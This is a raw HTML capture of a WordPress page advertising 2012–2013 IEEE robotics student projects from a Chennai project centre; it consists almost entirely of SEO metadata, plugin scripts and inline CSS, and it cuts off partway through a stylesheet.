

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/
body_size: 27753
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="IEEE Robotics Projects 2012 - 2013 ABOUT ROBOTICS PROJECTS Robotics is a mixture of mechanical and electrical engineering with laptop science for the development, layout, operation and utilization of robots. robots designed with IEEE papers because the base have greater credibility, but growing an easy robotic entails diverse complicated steps from obtaining the components to programming the robotic" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IEEE ROBOTICS PROJECTS 2012 – 2013 - Project Centre Chennai" />
		<meta property="og:description" content="IEEE Robotics Projects 2012 - 2013 ABOUT ROBOTICS PROJECTS Robotics is a mixture of mechanical and electrical engineering with laptop science for the development, layout, operation and utilization of robots. robots designed with IEEE papers because the base have greater credibility, but growing an easy robotic entails diverse complicated steps from obtaining the components to programming the robotic" />
		<meta property="og:url" content="https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-08-14T06:39:45+00:00" />
		<meta property="article:modified_time" content="2022-01-27T12:03:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IEEE ROBOTICS PROJECTS 2012 – 2013 - Project Centre Chennai" />
		<meta name="twitter:description" content="IEEE Robotics Projects 2012 - 2013 ABOUT ROBOTICS PROJECTS Robotics is a mixture of mechanical and electrical engineering with laptop science for the development, layout, operation and utilization of robots. robots designed with IEEE papers because the base have greater credibility, but growing an easy robotic entails diverse complicated steps from obtaining the components to programming the robotic" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#listItem","position":2,"name":"IEEE ROBOTICS PROJECTS 2012 - 2013","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/","name":"IEEE ROBOTICS PROJECTS 2012 \u2013 2013 - Project Centre Chennai","description":"IEEE Robotics Projects 2012 - 2013 ABOUT ROBOTICS PROJECTS Robotics is a mixture of mechanical and electrical engineering with laptop science for the development, layout, operation and utilization of robots. robots designed with IEEE papers because the base have greater credibility, but growing an easy robotic entails diverse complicated steps from obtaining the components to programming the robotic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2012-2013-ieee-robotics-projects-chennai\/#breadcrumblist"},"datePublished":"2021-08-14T06:39:45+00:00","dateModified":"2022-01-27T12:03:39+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IEEE ROBOTICS PROJECTS 2012 – 2013 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2012 2013 ieee robotics projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2012 2013 ieee robotics projects chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2012 2013 ieee robotics projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2022-01-27T12:03:39+00:00" />
	<meta property="og:image" content="https://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/","url":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/","name":"2012 2013 ieee robotics projects chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/#primaryimage"},"thumbnailUrl":"https://projectcentrechennai.in/icons-one.png","datePublished":"2021-08-14T06:39:45+00:00","dateModified":"2022-01-27T12:03:39+00:00","description":"Project centers chennai provide year wise projects 2012 2013 ieee robotics projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/#primaryimage","url":"https://projectcentrechennai.in/icons-one.png","contentUrl":"https://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2012-2013-ieee-robotics-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"IEEE ROBOTICS PROJECTS 2012 &#8211; 2013"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2012-2013-ieee-robotics-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2012-2013-ieee-robotics-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='elementor-post-140-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-140.css?ver=1723297415' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=140' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 